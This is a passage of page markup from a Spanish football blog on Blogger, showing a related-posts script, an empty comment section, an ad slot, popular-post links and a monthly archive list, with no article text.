x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=975484977992439630&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2016/08/oficial-el-sporting-de-gijon-ficha-xavi-torres.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/975484977992439630/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(861)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(861)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
